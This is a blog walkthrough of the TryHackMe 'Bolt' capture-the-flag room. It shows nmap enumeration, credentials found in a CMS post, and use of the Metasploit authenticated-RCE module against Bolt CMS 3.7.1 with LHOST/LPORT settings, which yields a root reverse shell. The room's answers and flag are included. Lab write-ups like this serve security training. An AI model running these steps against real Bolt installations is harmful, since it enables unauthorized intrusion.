TryHackMe – Bolt – Walkthrough and Notes
TryHackMe Bolt is a short, easy CTF/room that features the Bolt CMS. Bolt features a bit more guidance than a standard CTF and is very straightforward, making it suitable for real newbies.
The Bolt room on TryHackMe can be found at: https://tryhackme.com/room/bolt
About This Walkthrough/Disclaimer:
In this walkthrough I try to provide a unique perspective into the topics covered by the room. Sometimes I will also review a topic that isn’t covered in the TryHackMe room because I feel it may be a useful supplement.
I try to prevent spoilers by requiring a manual action (highlighting) to obtain all solutions. This way you can follow along without being handed the solution if you don’t want it. Always try to work as hard as you can through every problem and only use the solutions as a last resort.
Walkthrough for TryHackMe Bolt
Task 1 – Deploy The Machine
You can deploy the machine by clicking the green ‘Start Machine’ button at the top of the task. You will also need an attacker machine. You can either use the AttackBox for this (using the blue button at the top of the page) or you can connect to the TryHackMe VPN using your own machine.
Question 1
Start the machine
Answer:
No answer needed
Task 2 – Hack your way into the machine!
I like to start every CTF by pinging the target; this ensures that I have a good connection and also provides possible OS information:
ping -c 3 <IP>
We can see that the return packets have a TTL of 61. This indicates that the target is likely running a Linux distribution.
Question 1
What port number has a web server with a CMS running?
After pinging the target, I moved on to performing an nmap scan. I will typically run at least three nmap scans: one initial scan, one ‘all TCP port’ scan to ensure that I didn’t miss any ports, and one service version scan to enumerate the services actually running on each open port.
nmap <IP>

Our initial scan identified three open ports, so I used nmap to further enumerate these three ports specifically using the -A option:
nmap -A -p22,80,8000 <IP>This produces a lot of output:
I also performed an all TCP port scan using the -p- option, which identified a few other open or filtered ports as well. When using the -p- option I also like to include the -T4 and -v flags in order to speed up the scan and to let me know whenever an open or filtered port is found:
nmap -p- -T4 -v <IP>

Noting that both ports 80 and 8000 seem to be running http servers, I next enumerated these manually using Firefox.
Port 80:

Port 8000:
At this point, we can answer the first question.
Answer (Highlight Below):
8000
Question 2
What is the username we can find in the CMS?
Scrolling down through the page, we find the following:

Answer (Highlight Below):
bolt
Question 3
What is the password we can find for the username?
Similarly, we can also find a post that includes a password:

Apparently the admin (Jake) thinks that this is a secret forum and didn’t bother to check. Not very good admin-ing!
Answer (Highlight Below):
boltadmin123
Question 4
What version of the CMS is installed on the server? (Ex: Name 1.1.1)
At this point we have a username and password but we don’t have a login page. I searched the site for version information, which should always be one of the first steps in enumerating any service, including a CMS (this is especially important in real-life and on OSCP-style boxes, although CTFs often require a more complex attack sequence).
I searched Google for ‘Bolt CMS login page’ and found the following:

It looks like the login page is located at /bolt. This redirected to /bolt/login:

We can use the credentials we found earlier (bolt:boltadmin123) to log in, easy-peasy.
This gives us access to the admin dashboard:

The version information can be found at the bottom of the page!
Answer (Highlight Below):
Bolt 3.7.1
Question 5
There’s an exploit for a previous version of this CMS, which allows authenticated RCE. Find it on Exploit DB. What’s its EDB-ID?
My go-to for checking exploits is searchsploit, which is an offline Exploit DB database:
searchsploit bolt
The module we are looking for is the one that is marked ‘Metasploit’ (highlighted in the above image). We can also find it by searching in metasploit. Open metasploit using the command ‘msfconsole’:
msfconsoleOnce msfconsole is loaded, search using the Metasploit command ‘search bolt’:
search bolt
When I first completed this room, I didn’t want any hints from TryHackMe so I actually ended up using an exploit from Github, at: https://github.com/musyoka101/Bolt-CMS-version-3.7.1-RCE-Exploit.
You can get the EDB-ID from searchsploit or by using the ‘info’ command in metasploit.
Answer (Highlight Below):
48296
Question 6
Metasploit recently added an exploit module for this vulnerability. What’s the full path for this exploit? (Ex: exploit/….)
Note: If you can’t find the exploit module its most likely because your metasploit isn’t updated. Run apt update then apt install metasploit-framework
This question is asking for the full file path from metasploit, as covered in the last question.
Answer (Highlight Below):
exploit/unix/webapp/bolt_authenticated_rce
Question 7
Set the LHOST, LPORT, RHOST, USERNAME, PASSWORD in msfconsole before running the exploit
Select the exploit using the ‘use’ command:
use exploit/unix/webapp/bolt_authenticated_rce
Next, set the needed options using the set command:
set lhost <AttackBox IP>
set lport <pick a port>
set rhost <Target IP>
set username bolt
set password boltadmin123
run
Note: You might have noticed that I set the lhost to tun0. This is my VPN interface IP. You can do this if you’re connected to TryHackMe via VPN; if you’re using the AttackBox then just use your AttackBox IP.
Answer:
No answer needed
Question 8
Look for flag.txt inside the machine.
We are dropped into a limited-functionality shell as the root user:
whoami
Normally the root flag is located at /root, but this isn’t the case for this box:
ls /rootThere’s no response for this command. The other common place to find flags is in the user home directories. It turns out that the flag is right in the /home directory:
ls /home
Now all that’s left to do is cat out the flag!
cat /home/flag.txt
Answer (Highlight Below):
THM{wh0_d035nt_l0ve5_b0l7_r1gh7?}
Conclusion
I found Bolt to be a fun, quick box that introduced me to the Bolt CMS while highlighting the importance of checking for known exploits. In the past I’ve had a tendency to spend too much time trying to exploit the CMS itself via file uploads, but boxes like Bolt are great for learning to check Exploit DB first. The lack of a privilege escalation section really shortened the length of this box, and I thought it was interesting that the flag is located in /home rather than /root; I wonder if this was an intentional little twist for newbies or if it was unintentional.
A huge thanks to tryhackme and 0x9747 for this fun little box!
If you enjoyed this walkthrough, be sure to check out my other TryHackMe walkthroughs and other content including pentesting notes, programming tutorials, and more!